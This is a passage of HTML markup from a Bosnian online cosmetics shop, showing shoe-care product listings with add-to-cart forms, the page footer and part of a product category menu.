					<span class="quantity-text">Količina</span>
					<span class="quantity-box">
						<input type="text" class="quantity-input js-recalculate" name="quantity[]"
						data-errStr="You can buy this product only in multiples of %s pieces!"
						value="1" init="1" step="1"  />
					</span>
						
					<span class="quantity-controls js-recalculate">
						<button type="button" class="quantity-controls quantity-plus"><i class="fa fa-angle-up"></i></button>
						<button type="button" class="quantity-controls quantity-minus"><i class="fa fa-angle-down"></i></button>
					</span>
				</div> <!-- /.vm-quantity-wrap -->
			
							<div class="vm-addtocart-ask-wrap">
																		<div class="vm-add-to-cart-wrap">
								<input type="submit" name="addtocart" class="addtocart-button" value="Dodaj u košaricu" title="Dodaj u košaricu" />							</div>
																				</div> <!-- /.vm-addtocart-ask-wrap -->
						<input type="hidden" name="virtuemart_product_id[]" value="14958"/>
			<noscript><input type="hidden" name="task" value="add"/></noscript> 
	</div>

			<input type="hidden" name="option" value="com_virtuemart"/>
			<input type="hidden" name="view" value="cart"/>
			<input type="hidden" name="virtuemart_product_id[]" value="14958"/>
			<input type="hidden" name="pname" value="Erdal sprej za velur i nubuk neutral 250ml"/>
			<input type="hidden" name="pid" value="14958"/>
			<input type="hidden" name="manufac" value="Erdal"/>
			<input type="hidden" name="Itemid" value="1047"/>		</form>

	</div>

					</div>

									</div> <!-- /.vm-product-info-container -->

			</div> <!-- /.spacer -->
		</div> <!-- /.product -->

				<div class="product vm-col vm-col-4  sp-vmproduct-wrapper">
			<div class="vm-spacer">
				<div class="vm-product-media-container sp-vmproduct-image">

		
<h6 style="z-index:1000;text-align:center;margin-bottom:-15px;font-weight:300;font-size:13px;">
			
							<a style="font-size:12px; color:#bbb !important;" href="/home-lifestyle/dom/njega-obuće">
		
			Njega obuće			
			</a>
			</h6>
			
			    <h3 class="manufaktura" style="z-index:1000;color:#000;font-size:11pt;font-weight:300;text-align:center;">
                        <a href="/erdal" >Erdal</a>                </h3>					
		                
                 
 <div style="display:none;" id="14959_bvmpb_com" class="product_badge"></div>
					
					<a title="Erdal spužva za obuću 1.2.3 crna" href="/home-lifestyle/dom/njega-obuće/product-14959">
						<img src="/images/stories/virtuemart/product/resized/A30138017_481x400.jpg" alt="No image set " class="browseProductImage" />					</a>
					
				</div> <!-- //sp-vmproduct-image -->

                
                
				<div class="vm-product-info-container">

					<h2 class="sp-item-title">
						<a href="/home-lifestyle/dom/njega-obuće/product-14959" >Erdal spužva za obuću 1.2.3 crna</a>					</h2>

									

					
										<div class="vm3pr-5 sp-price-box"> <div class="product-price" id="productPrice14959">
	
	<div class="sp-price-box">		
			<ins>
            <div class="PricesalesPrice vm-display vm-price-value"><span class="PricesalesPrice">5,95 KM</span></div>        </ins>
		</div> <!-- //sp-price-box -->

		
</div>

						<div class="clear"></div>
					</div>
										<div class="vm3pr-0"> 	<div class="addtocart-area">
		<form method="post" class="product js-recalculate" action="/component/virtuemart/?Itemid=681">
			<div class="vm-customfields-wrap">
							</div>		
			
	<div class="addtocart-bar">
				
				<div class="vm-quantity-wrap">
					<span class="quantity-text">Količina</span>
					<span class="quantity-box">
						<input type="text" class="quantity-input js-recalculate" name="quantity[]"
						data-errStr="You can buy this product only in multiples of %s pieces!"
						value="1" init="1" step="1"  />
					</span>
						
					<span class="quantity-controls js-recalculate">
						<button type="button" class="quantity-controls quantity-plus"><i class="fa fa-angle-up"></i></button>
						<button type="button" class="quantity-controls quantity-minus"><i class="fa fa-angle-down"></i></button>
					</span>
				</div> <!-- /.vm-quantity-wrap -->
			
							<div class="vm-addtocart-ask-wrap">
																		<div class="vm-add-to-cart-wrap">
								<input type="submit" name="addtocart" class="addtocart-button" value="Dodaj u košaricu" title="Dodaj u košaricu" />							</div>
																				</div> <!-- /.vm-addtocart-ask-wrap -->
						<input type="hidden" name="virtuemart_product_id[]" value="14959"/>
			<noscript><input type="hidden" name="task" value="add"/></noscript> 
	</div>

			<input type="hidden" name="option" value="com_virtuemart"/>
			<input type="hidden" name="view" value="cart"/>
			<input type="hidden" name="virtuemart_product_id[]" value="14959"/>
			<input type="hidden" name="pname" value="Erdal spužva za obuću 1.2.3 crna"/>
			<input type="hidden" name="pid" value="14959"/>
			<input type="hidden" name="manufac" value="Erdal"/>
			<input type="hidden" name="Itemid" value="1047"/>		</form>

	</div>

					</div>

									</div> <!-- /.vm-product-info-container -->

			</div> <!-- /.spacer -->
		</div> <!-- /.product -->

			    <div class="clear"></div>
	  </div>
	      		<div class="vm-pagination vm-pagination-bottom"><div class="pagination-wraper"><ul class="pagination"><li class="disabled"><a><i class="fa fa-angle-double-left"></i></a></li><li class="disabled"><a><i class="fa fa-angle-left"></i></a></li><li class="active hidden-xs"><a>1</a></li><li class="hidden-xs"><a title="2" href="/filteres/elektricni-aparati__or__njega-obuće?start=24" class="pagenav">2</a></li><li class="hidden-xs"><a title="3" href="/filteres/elektricni-aparati__or__njega-obuće?start=48" class="pagenav">3</a></li><li><a title="Next" href="/filteres/elektricni-aparati__or__njega-obuće?start=24" class="pagenav"><i class="fa fa-angle-right"></i></a></li><li><a title="End" href="/filteres/elektricni-aparati__or__njega-obuće?start=48" class="pagenav"><i class="fa fa-angle-double-right"></i></a></li></ul></div><span class="vm-page-counter">Page 1 of 3</span></div>
	</div>

</div>

<!-- end browse-view -->
                </div></div></div></div></div></section><section id="sp-bottom"><div class="container"><div class="row"><div id="sp-bottom1" class="col-5 col-md-6 col-lg-3 "><div class="sp-column "><div class="sp-module "><div class="sp-module-content">

<div class="custom"  >
	<p><img src="/images/banners/white/Web-CM-logo-wht.png" alt="Web CM logo2" width="129" height="45" /></p>
<p>CM-Cosmetic Market</p>
<p>PC 96/2, 72250 Vitez, BiH</p>
<p>online@cmshop.ba</p>
<p>+387 (0)63 836 837</p>
<p>+387 (0)30 709 851</p>
<p>&nbsp;</p></div>
</div></div></div></div><div id="sp-bottom2" class="col-5 col-md-6 col-lg-3 "><div class="sp-column "><div class="sp-module "><h3 class="sp-module-title">Online shop</h3><div class="sp-module-content"><ul class="nav menu">
<li class="item-765"><a href="/opći-uvjeti" >Opći uvjeti</a></li><li class="item-769"><a href="/uvjeti-kupovine" >Uvjeti kupovine</a></li><li class="item-766"><a href="/reklamacije" >Reklamacije</a></li><li class="item-768"><a href="/izjava-o-privatnosti" >Izjava o privatnosti</a></li><li class="item-767"><a href="/izjava-o-sigurnosti" >Izjava o sigurnosti</a></li></ul>
</div></div></div></div><div id="sp-bottom3" class="col-6 col-md-6 col-lg-3 "><div class="sp-column "><div class="sp-module "><h3 class="sp-module-title">Info</h3><div class="sp-module-content"><ul class="nav menu">
<li class="item-533"><a href="/o-nama" >O nama</a></li><li class="item-534"><a href="/kontakt" >Kontakt</a></li><li class="item-535"><a href="https://www.cmbih.com/poslovnice/radno-vrijeme" target="_blank" >CM poslovnice</a></li><li class="item-886"><a href="/search" >Pretraga</a></li></ul>
</div></div></div></div><div id="sp-bottom4" class="col-6 col-md-6 col-lg-3 "><div class="sp-column "><div class="sp-module "><h3 class="sp-module-title">Social networks</h3><div class="sp-module-content"><div class="mod-sppagebuilder  sp-page-builder" data-module_id="210">
	<div class="page-content">
		<div id="section-id-1593077245321" class="sppb-section" ><div class="sppb-container-inner"><div class="sppb-row"><div class="sppb-col-md-12" id="column-wrap-id-1593077245320"><div id="column-id-1593077245320" class="sppb-column" ><div class="sppb-column-addons"><div id="sppb-addon-wrapper-1603871620411" class="sppb-addon-wrapper"><div id="sppb-addon-1603871620411" class="clearfix "     ><div class="sppb-addon sppb-addon-raw-html no-shadow"><div class="sppb-addon-content"><style>
  .footer-icons img {
    width: 69px;
    height: 69px;
    display: block;
    object-fit: contain;
    aspect-ratio: 1/1;
    /* srednje siva 100% vidljiva na bijeloj i na tamnoj */
    filter: brightness(0) saturate(0%) invert(45%) sepia(0%) saturate(0%) hue-rotate(0deg) brightness(90%);
  }
</style>

<table class="footer-icons" cellspacing="0" cellpadding="0" border="0" style="margin: 20px auto 0 auto;">
  <tr>
    <td style="padding:0 3px;">
      <a href="https://www.facebook.com/cmcosmeticmarket/" target="_blank" rel="noopener">
        <img src="/images/banners/white/fb-icon-wht.png" alt="Facebook" />
      </a>
    </td>
    <td style="padding:0 3px;">
      <a href="https://www.instagram.com/cmcosmeticmarket/" target="_blank" rel="noopener">
        <img src="/images/banners/white/insta-icon-wht.png" alt="Instagram" />
      </a>
    </td>
    <td style="padding:0 3px;">
      <a href="https://www.youtube.com/user/cmcosmeticmarketbih" target="_blank" rel="noopener">
        <img src="/images/banners/white/yt-icon-wht.png" alt="YouTube" />
      </a>
    </td>
    <td style="padding:0 3px;">
      <a href="https://play.google.com/store/apps/details?id=com.cosmetic.cmbih.com" target="_blank" rel="noopener">
        <img src="/images/banners/white/android-wht.png" alt="Google Play" />
      </a>
    </td>
    <td style="padding:0 3px;">
      <a href="https://apps.apple.com/ba/app/cm-cosmetic-market/id6751781965" target="_blank" rel="noopener">
        <img src="/images/banners/white/apple-wht.png" alt="Apple App Store" />
      </a>
    </td>
  </tr>
</table>
</div></div><style type="text/css">#sppb-addon-wrapper-1603871620411 {
margin:0px 0px 0px 0px;}
#sppb-addon-1603871620411 {
	box-shadow: 0 0 0 0 #ffffff;
}
#sppb-addon-1603871620411 {
}
#sppb-addon-1603871620411.sppb-element-loaded {
}
@media (min-width: 768px) and (max-width: 991px) {#sppb-addon-1603871620411 {}#sppb-addon-wrapper-1603871620411 {margin-top: 0px;margin-right: 0px;margin-bottom: 20px;margin-left: 0px;}}@media (max-width: 767px) {#sppb-addon-1603871620411 {}#sppb-addon-wrapper-1603871620411 {margin-top: 0px;margin-right: 0px;margin-bottom: 0px;margin-left: -20px;}}</style></div></div></div></div></div></div></div></div><style type="text/css">.sp-page-builder .page-content #section-id-1593077245321{padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;}#column-id-1593077245320{box-shadow:0 0 0 0 #fff;}</style>	</div>
</div>
</div></div></div></div></div></div></section><footer id="sp-footer"><div class="container"><div class="row"><div id="sp-footer1" class="col-lg-6 "><div class="sp-column "><span class="sp-copyright"> © 2025 <span>CM Shop</span>.  Sva prava zadržana.</span></div></div><div id="sp-footer2" class="col-lg-6 "><div class="sp-column "><div class="sp-module "><div class="sp-module-content">

<div class="custom"  >
	<p><a href="http://www.mastercard.com/" target="_blank" rel="noopener"><img style="margin-right: 10px; float: left;" src="/images/2020/monri/MasterCard50.gif" alt="MasterCard" width="50" height="31" /></a><a href="https://www.mastercard.hr/hr-hr/consumers/find-card-products/debit-cards/maestro-debit.html" target="_blank" rel="noopener"><img style="margin-right: 10px; float: left;" src="/images/2020/monri/Maestro50.gif" alt="Maestro" width="50" height="31" /></a><a href="https://www.visaeurope.com" target="_blank" rel="noopener"><img style="float: left;" src="/images/2020/monri/Visa_2015_50.gif" alt="Visa" width="50" height="31" /></a><a href="https://monri.com/" target="_blank" rel="noopener"><img style="float: right;" src="/images/2020/monri/PayWeb-e-kupovina_logo_new.png" alt="PayWeb e-kupovina logo" width="140" height="41" /></a><a href="javascript: popupwindow('media/monri/VbV_hr.html','VbV');"><img style="float: right; margin-right: 10px;" src="/images/2020/monri/verified_by_visa_reverse.jpg" alt="Verified by Visa" width="54" height="40" /></a><a href="javascript: popupwindow('media/monri/MCSC_hr.html','MCSC');"><img style="float: right; margin-right: 5px;" src="/images/2020/monri/mc_securecode_86px_width.png" alt="MC secure code" width="86" height="40" /></a></p></div>
</div></div></div></div></div></div></footer>
                        <div class="offcanvas-menu">
                            <a href="#" class="close-offcanvas"><i class="fa fa-remove"></i></a>
                            <div class="offcanvas-inner">
                                                                    <div class="sp-module "><div class="sp-module-content">

<div class="custom"  >
	<p><img src="/images/banners/Web-CM-logo2.png" alt="Web CM logo2" width="172" height="60" /></p></div>
</div></div><div class="sp-module  off-canvas-menu"><div class="sp-module-content"><ul class="nav menu off-canvas-menu">
<li class="item-798 deeper parent"><a href="https://cmshop.ba/mirisi" >Parfemi</a><span class="offcanvas-menu-toggler collapsed" data-toggle="collapse" data-target="#collapse-menu-798" aria-expanded="false" aria-controls="collapse-menu-798"><i class="fa fa-plus"></i><i class="fa fa-minus"></i></span><ul class="collapse" id="collapse-menu-798"><li class="item-888"><a href="/filteres/mirisi/?custom_f_18[0]=c5bd656e736b69" >Ženski</a></li><li class="item-889"><a href="/filteres/mirisi/?custom_f_18[0]=4d75c5a16b69" >Muški</a></li><li class="item-890"><a href="/filteres/mirisi/?custom_f_18[0]=556e69736578" >Unisex</a></li><li class="item-1338"><a href="/mirisi/mirisni-setovi" >Parfemski setovi</a></li><li class="item-1446"><a href="/mirisi/body-mist" >Body Mist</a></li></ul></li><li class="item-799 deeper parent"><a href="/makeup" >Makeup</a><span class="offcanvas-menu-toggler collapsed" data-toggle="collapse" data-target="#collapse-menu-799" aria-expanded="false" aria-controls="collapse-menu-799"><i class="fa fa-plus"></i><i class="fa fa-minus"></i></span><ul class="collapse" id="collapse-menu-799"><li class="item-804 deeper parent"><a href="/makeup/oči" >OČI</a><span class="offcanvas-menu-toggler collapsed" data-toggle="collapse" data-target="#collapse-menu-804" aria-expanded="false" aria-controls="collapse-menu-804"><i class="fa fa-plus"></i><i class="fa fa-minus"></i></span><ul class="collapse" id="collapse-menu-804"><li class="item-810"><a href="/makeup/oči/tuševi" >Tuševi</a></li><li class="item-811"><a href="/makeup/oči/sjenilo-za-obrve" >Sjenilo za obrve</a></li><li class="item-812"><a href="/makeup/oči/sjenila" >Sjenila</a></li><li class="item-813"><a href="/makeup/oči/olovke-za-oči" >Olovke za oči</a></li><li class="item-814"><a href="/makeup/oči/olovke-za-obrve" >Olovke za obrve</a></li><li class="item-815"><a href="/makeup/oči/maskare" >Maskare</a></li><li class="item-816"><a href="/makeup/oči/gelovi-za-obrve" >Gelovi za obrve</a></li><li class="item-1072"><a href="/makeup/oči/umjetne-trepavice" >Umjetne trepavice</a></li></ul></li><li class="item-805 deeper parent"><a href="/makeup/lice" >LICE</a><span class="offcanvas-menu-toggler collapsed" data-toggle="collapse" data-target="#collapse-menu-805" aria-expanded="false" aria-controls="collapse-menu-805"><i class="fa fa-plus"></i><i class="fa fa-minus"></i></span><ul class="collapse" id="collapse-menu-805"><li class="item-817"><a href="/makeup/lice/tonirane-kreme" >Tonirane kreme</a></li><li class="item-818"><a href="/makeup/lice/rumenila" >Rumenila</a></li><li class="item-819 deeper parent"><a href="/makeup/lice/puderi" >Puderi</a><span class="offcanvas-menu-toggler collapsed" data-toggle="collapse" data-target="#collapse-menu-819" aria-expanded="false" aria-controls="collapse-menu-819"><i class="fa fa-plus"></i><i class="fa fa-minus"></i></span><ul class="collapse" id="collapse-menu-819"><li class="item-803"><a href="/makeup/lice/puderi/tekući-puder" > Tekući puderi</a></li><li class="item-820"><a href="/makeup/lice/puderi/kompaktni-puderi" >Kompaktni puderi</a></li><li class="item-1038"><a href="/makeup/lice/puderi/puderi-u-stiku" >Puderi u stiku</a></li></ul></li><li class="item-821"><a href="/makeup/lice/podloge" >Podloge</a></li><li class="item-822"><a href="/makeup/lice/korektori" >Korektori</a></li><li class="item-823"><a href="/makeup/lice/bronzeri" >Bronzeri</a></li><li class="item-1340"><a href="/makeup/lice/highlighteri" >Highlighteri</a></li><li class="item-1459"><a href="/makeup/lice/paleta-za-šminkanje" >Paleta za šminkanje </a></li><li class="item-1402"><a href="/makeup/lice/sprej-za-fiksiranje" >Sprej za fiksiranje</a></li><li class="item-1478"><a href="/makeup/lice/konturiranje" >Konturiranje</a></li></ul></li><li class="item-806 deeper parent"><a href="/makeup/usne" >USNE</a><span class="offcanvas-menu-toggler collapsed" data-toggle="collapse" data-target="#collapse-menu-806" aria-expanded="false" aria-controls="collapse-menu-806"><i class="fa fa-plus"></i><i class="fa fa-minus"></i></span><ul class="collapse" id="collapse-menu-806"><li class="item-824"><a href="/makeup/usne/sjajila" >Sjajila</a></li><li class="item-825"><a href="/makeup/usne/ruževi" >Ruževi</a></li><li class="item-826"><a href="/makeup/usne/olovke-za-usne" >Olovke za usne</a></li><li class="item-1480"><a href="/makeup/usne/balzami-za-usne" >Balzami za usne</a></li></ul></li><li class="item-807 deeper parent"><a href="/makeup/nokti" >NOKTI</a><span class="offcanvas-menu-toggler collapsed" data-toggle="collapse" data-target="#collapse-menu-807" aria-expanded="false" aria-controls="collapse-menu-807"><i class="fa fa-plus"></i><i class="fa fa-minus"></i></span><ul class="collapse" id="collapse-menu-807"><li class="item-827"><a href="/makeup/nokti/lakovi" >Lakovi</a></li><li class="item-1366"><a href="/makeup/nokti/njeganoktiju" >Njega</a></li></ul></li><li class="item-808 deeper parent"><a href="/makeup/accessories" >ACCESSORIES</a><span class="offcanvas-menu-toggler collapsed" data-toggle="collapse" data-target="#collapse-menu-808" aria-expanded="false" aria-controls="collapse-menu-808"><i class="fa fa-plus"></i><i class="fa fa-minus"></i></span><ul class="collapse" id="collapse-menu-808"><li class="item-809"><a href="/makeup/accessories/šiljalo-za-olovke" >Šiljalo za olovke</a></li><li class="item-1024"><a href="/makeup/accessories/četkice" >Četkice</a></li><li class="item-1441"><a href="/makeup/accessories/pincete" >Pincete</a></li><li class="item-1025"><a href="/makeup/accessories/spužvice" >Spužvice</a></li></ul></li><li class="item-1040"><a href="/makeup/makeup-setovi" >MAKEUP SETOVI</a></li></ul></li><li class="item-801 deeper parent"><a href="/njega" >Njega</a><span class="offcanvas-menu-toggler collapsed" data-toggle="collapse" data-target="#collapse-menu-801" aria-expanded="false" aria-controls="collapse-menu-801"><i class="fa fa-plus"></i><i class="fa fa-minus"></i></span><ul class="collapse" id="collapse-menu-801"><li class="item-845 deeper parent"><a href="/njega/žene" >ŽENE</a><span class="offcanvas-menu-toggler collapsed" data-toggle="collapse" data-target="#collapse-menu-845" aria-expanded="false" aria-controls="collapse-menu-845"><i class="fa fa-plus"></i><i class="fa fa-minus"></i></span><ul class="collapse" id="collapse-menu-845"><li class="item-847 deeper parent"><a href="/njega/žene/lice" >Lice</a><span class="offcanvas-menu-toggler collapsed" data-toggle="collapse" data-target="#collapse-menu-847" aria-expanded="false" aria-controls="collapse-menu-847"><i class="fa fa-plus"></i><i class="fa fa-minus"></i></span><ul class="collapse" id="collapse-menu-847"><li class="item-849"><a href="/njega/žene/lice/kreme,-serumi" >Kreme, serumi</a></li><li class="item-850"><a href="/njega/žene/lice/čistači,-toneri" >Čistači, toneri</a></li><li class="item-851"><a href="/njega/žene/lice/piling,-maske" >Piling, maske</a></li><li class="item-852"><a href="/njega/žene/lice/njega-usana" >Njega usana</a></li><li class="item-853"><a href="/njega/žene/lice/njega-očiju" >Njega očiju</a></li><li class="item-854"><a href="/njega/žene/lice/ulja,-vodice" >Ulja, vodice</a></li><li class="item-1393"><a href="/njega/žene/lice/čisćenje-lica" >Čisćenje lica</a></li></ul></li><li class="item-848 deeper parent"><a href="/njega/žene/tijelo" >Tijelo</a><span class="offcanvas-menu-toggler collapsed" data-toggle="collapse" data-target="#collapse-menu-848" aria-expanded="false" aria-controls="collapse-menu-848"><i class="fa fa-plus"></i><i class="fa fa-minus"></i></span><ul class="collapse" id="collapse-menu-848"><li class="item-855"><a href="/njega/žene/tijelo/gelovi-za-tuširanje" >Gelovi za tuširanje</a></li><li class="item-856"><a href="/njega/žene/tijelo/losioni-i-balzami" >Losioni i balzami</a></li><li class="item-857"><a href="/njega/žene/tijelo/ulja" >Ulja</a></li><li class="item-858"><a href="/njega/žene/tijelo/anticelulitna-njega" >Anticelulitna njega</a></li><li class="item-860"><a href="/njega/žene/tijelo/deo" >Deo ženski</a></li><li class="item-861"><a href="/njega/žene/tijelo/kreme-za-ruke" >Kreme za ruke</a></li><li class="item-1390"><a href="/njega/žene/tijelo/kreme-za-tijelo" >Kreme za tijelo</a></li><li class="item-879"><a href="/njega/žene/tijelo/piling" >Piling</a></li><li class="item-880"><a href="/njega/žene/tijelo/šamponi-i-maske" >Šamponi i maske</a></li><li class="item-1053"><a href="/njega/žene/tijelo/brijanje-i-depilacija" >Depilacija i brijanje</a></li><li class="item-1078"><a href="/njega/žene/tijelo/intimna-higijena" >Intimna higijena</a></li><li class="item-1347"><a href="/njega/žene/tijelo/njega-grudi" >Njega grudi</a></li><li class="item-1391"><a href="/njega/žene/tijelo/vlažne-maramice" >Vlažne maramice</a></li><li class="item-1464"><a href="/njega/žene/tijelo/sapuni" >Sapuni</a></li></ul></li></ul></li><li class="item-846 deeper parent"><a href="/njega/muškarci" >MUŠKARCI</a><span class="offcanvas-menu-toggler collapsed" data-toggle="collapse" data-target="#collapse-menu-846" aria-expanded="false" aria-controls="collapse-menu-846"><i class="fa fa-plus"></i><i class="fa fa-minus"></i></span><ul class="collapse" id="collapse-menu-846"><li class="item-862 deeper parent"><a href="/njega/muškarci/tijelo" >Tijelo</a><span class="offcanvas-menu-toggler collapsed" data-toggle="collapse" data-target="#collapse-menu-862" aria-expanded="false" aria-controls="collapse-menu-862"><i class="fa fa-plus"></i><i class="fa fa-minus"></i></span><ul class="collapse" id="collapse-menu-862"><li class="item-865"><a href="/njega/muškarci/tijelo/gelovi-za-tuširanje" >Gelovi za tuširanje</a></li><li class="item-866"><a href="/njega/muškarci/tijelo/deo" >Deo</a></li><li class="item-1079"><a href="/njega/muškarci/tijelo/kreme-muskarci" >Kreme</a></li></ul></li><li class="item-863 deeper parent"><a href="/njega/muškarci/lice" >Lice</a><span class="offcanvas-menu-toggler collapsed" data-toggle="collapse" data-target="#collapse-menu-863" aria-expanded="false" aria-controls="collapse-menu-863"><i class="fa fa-plus"></i><i class="fa fa-minus"></i></span><ul class="collapse" id="collapse-menu-863"><li class="item-864"><a href="/njega/muškarci/lice/brijanje" >Brijanje</a></li><li class="item-1090"><a href="/njega/muškarci/lice/kreme" >Kreme</a></li></ul></li></ul></li><li class="item-923 deeper parent"><a href="/njega/setovi" >SETOVI</a><span class="offcanvas-menu-toggler collapsed" data-toggle="collapse" data-target="#collapse-menu-923" aria-expanded="false" aria-controls="collapse-menu-923"><i class="fa fa-plus"></i><i class="fa fa-minus"></i></span><ul class="collapse" id="collapse-menu-923"><li class="item-924"><a href="/njega/setovi/muški" >Muški</a></li><li class="item-925"><a href="/njega/setovi/ženski" >Ženski</a></li><li class="item-950"><a href="/njega/setovi/dječji" >Dječji</a></li><li class="item-1071"><a href="/njega/setovi/manikir" >Manikir</a></li></ul></li><li class="item-1018 deeper parent"><a href="/njega/bebe" >BEBE</a><span class="offcanvas-menu-toggler collapsed" data-toggle="collapse" data-target="#collapse-menu-1018" aria-expanded="false" aria-controls="collapse-menu-1018"><i class="fa fa-plus"></i><i class="fa fa-minus"></i></span><ul class="collapse" id="collapse-menu-1018"><li class="item-1092"><a href="/njega/bebe/pelene" >Pelene</a></li><li class="item-1093"><a href="/njega/bebe/njega-bebe" >Njega bebe</a></li><li class="item-1094"><a href="/njega/bebe/baby-pribor" >Baby pribor</a></li></ul></li><li class="item-1077"><a href="/njega/dentalna-njega" >Dentalna higijena</a></li><li class="item-1020"><a href="/njega/durex" >DUREX</a></li></ul></li><li class="item-958 deeper parent"><a href="https://cmshop.ba/kosa" >Kosa</a><span class="offcanvas-menu-toggler collapsed" data-toggle="collapse" data-target="#collapse-menu-958" aria-expanded="false" aria-controls="collapse-menu-958"><i class="fa fa-plus"></i><i class="fa fa-minus"></i></span><ul class="collapse" id="collapse-menu-958"><li class="item-959"><a href="/kosa/styling" >Styling</a></li><li class="item-960 deeper parent"><a href="/kosa/njega" >Njega</a><span class="offcanvas-menu-toggler collapsed" data-toggle="collapse" data-target="#collapse-menu-960" aria-expanded="false" aria-controls="collapse-menu-960"><i class="fa fa-plus"></i><i class="fa fa-minus"></i></span><ul class="collapse" id="collapse-menu-960"><li class="item-961"><a href="/kosa/njega/maske" >Maske</a></li><li class="item-962"><a href="/kosa/njega/regeneratori" >Regeneratori</a></li><li class="item-963"><a href="/kosa/njega/šamponi" >Šamponi</a></li><li class="item-971"><a href="/kosa/njega/serumi" >Serumi</a></li><li class="item-1424"><a href="/kosa/njega/ulja" >Ulja</a></li></ul></li><li class="item-965 deeper parent"><a href="/kosa/boje" >Boje</a><span class="offcanvas-menu-toggler collapsed" data-toggle="collapse" data-target="#collapse-menu-965" aria-expanded="false" aria-controls="collapse-menu-965"><i class="fa fa-plus"></i><i class="fa fa-minus"></i></span><ul class="collapse" id="collapse-menu-965"><li class="item-964"><a href="/kosa/boje/razvijači" >Razvijači</a></li><li class="item-966"><a href="/kosa/boje/boje-za-kosu" >Boje za kosu</a></li><li class="item-1073"><a href="/kosa/boje/blanš" >Blanš</a></li></ul></li><li class="item-1076"><a href="/kosa/kosa-muskarci" >Muškarci</a></li><li class="item-967"><a href="/kosa/oblikovanje-kose" >Oblikovanje kose</a></li><li class="item-1116"><a href="/kosa/cetke-za-kosu" >Četke za kosu</a></li></ul></li><li class="item-913"><a href="/nakit" >Nakit</a></li><li class="item-912 deeper parent"><a href="/home-lifestyle" >Home &amp; Lifestyle</a><span class="offcanvas-menu-toggler collapsed" data-toggle="collapse" data-target="#collapse-menu-912" aria-expanded="false" aria-controls="collapse-menu-912"><i class="fa fa-plus"></i><i class="fa fa-minus"></i></span><ul class="collapse" id="collapse-menu-912"><li class="item-927"><a href="/home-lifestyle/elektricni-aparati" >Električni aparati</a></li><li class="item-1029 deeper parent"><a href="/home-lifestyle/dom" >Dom</a><span class="offcanvas-menu-toggler collapsed" data-toggle="collapse" data-target="#collapse-menu-1029" aria-expanded="false" aria-controls="collapse-menu-1029"><i class="fa fa-plus"></i><i class="fa fa-minus"></i></span><ul class="collapse" id="collapse-menu-1029"><li class="item-1030"><a href="/home-lifestyle/dom/njega-rublja" >Njega rublja</a></li><li class="item-1031"><a href="/home-lifestyle/dom/čišćenje" >Čišćenje</a></li><li class="item-1032"><a href="/home-lifestyle/dom/pranje-posuđa" >Pranje posuđa</a></li><li class="item-1033"><a href="/home-lifestyle/dom/osvježivači-zraka" >Osvježivači zraka</a></li><li class="item-1034"><a href="/home-lifestyle/dom/sapuni" >Sapuni</a></li><li class="item-1035"><a href="/home-lifestyle/dom/njega-obuće" >Njega obuće</a></li><li class="item-1392"><a href="/home-lifestyle/dom/kupaonica" >Kupaonica</a></li><li class="item-1465"><a href="/home-lifestyle/dom/vrećice-za-smeće" >Vrećice za smeće</a></li><li class="item-1466"><a href="/home-lifestyle/dom/vrećice-za-domaćinstvo" >Vrećice za domaćinstvo</a></li></ul></li><li class="item-1036 deeper parent"><a href="/home-lifestyle/tekstil" >Tekstil</a><span class="offcanvas-menu-toggler collapsed" data-toggle="collapse" data-target="#collapse-menu-1036" aria-expanded="false" aria-controls="collapse-menu-1036"><i class="fa fa-plus"></i><i class="fa fa-minus"></i></span><ul class="collapse" id="collapse-menu-1036"><li class="item-1382"><a href="/home-lifestyle/tekstil/donje-rublje" >Donje rublje</a></li></ul></li><li class="item-1401"><a href="/home-lifestyle/kucni-ljubimci" >Kućni ljubimci</a></li></ul></li><li class="item-974 deeper parent"><a href="/cm-pharm" >Pharm</a><span class="offcanvas-menu-toggler collapsed" data-toggle="collapse" data-target="#collapse-menu-974" aria-expanded="false" aria-controls="collapse-menu-974"><i class="fa fa-plus"></i><i class="fa fa-minus"></i></span><ul class="collapse" id="collapse-menu-974"><li class="item-975 deeper parent"><a href="/cm-pharm/dodaci-prehrani" >Dodaci prehrani</a><span class="offcanvas-menu-toggler collapsed" data-toggle="collapse" data-target="#collapse-menu-975" aria-expanded="false" aria-controls="collapse-menu-975"><i class="fa fa-plus"></i><i class="fa fa-minus"></i></span><ul class="collapse" id="collapse-menu-975"><li class="item-978"><a href="/cm-pharm/dodaci-prehrani/hrana" >Hrana</a></li><li class="item-979"><a href="/cm-pharm/dodaci-prehrani/sokovi" >Sokovi</a></li><li class="item-980"><a href="/cm-pharm/dodaci-prehrani/pekmezi" >Pekmezi</a></li><li class="item-981"><a href="/cm-pharm/dodaci-prehrani/čajevi" >Čajevi</a></li><li class="item-982"><a href="/cm-pharm/dodaci-prehrani/biljne-kapi" >Biljne kapi</a></li><li class="item-983"><a href="/cm-pharm/dodaci-prehrani/tablete" >Tablete</a></li><li class="item-984"><a href="/cm-pharm/dodaci-prehrani/prašak" >Prašak</a></li><li class="item-1362"><a href="/cm-pharm/dodaci-prehrani/med" >Med</a></li><li class="item-1363"><a href="/cm-pharm/dodaci-prehrani/sirupi" >Sirupi</a></li></ul></li><li class="item-976 deeper parent"><a href="/cm-pharm/preparati" >Preparati</a><span class="offcanvas-menu-toggler collapsed" data-toggle="collapse" data-target="#collapse-menu-976" aria-expanded="false" aria-controls="collapse-menu-976"><i class="fa fa-plus"></i><i class="fa fa-minus"></i></span><ul class="collapse" id="collapse-menu-976"><li class="item-985"><a href="/cm-pharm/preparati/kreme" >Kreme</a></li><li class="item-986"><a href="/cm-pharm/preparati/preparati-ulja" >Ulja</a></li><li class="item-987"><a href="/cm-pharm/preparati/balzami" >Balzami</a></li><li class="item-988"><a href="/cm-pharm/preparati/masti" >Masti</a></li><li class="item-989"><a href="/cm-pharm/preparati/gelovi" >Gelovi</a></li><li class="item-1091"><a href="/cm-pharm/preparati/sprejevi" >Sprejevi</a></li></ul></li><li class="item-977 deeper parent"><a href="/cm-pharm/medicinska-pomagala" >Medicinska pomagala</a><span class="offcanvas-menu-toggler collapsed" data-toggle="collapse" data-target="#collapse-menu-977" aria-expanded="false" aria-controls="collapse-menu-977"><i class="fa fa-plus"></i><i class="fa fa-minus"></i></span><ul class="collapse" id="collapse-menu-977"><li class="item-990"><a href="/cm-pharm/medicinska-pomagala/flasteri" >Flasteri</a></li><li class="item-991"><a href="/cm-pharm/medicinska-pomagala/zavoji" >Zavoji</a></li><li class="item-993"><a href="/cm-pharm/medicinska-pomagala/komprese" >Komprese</a></li><li 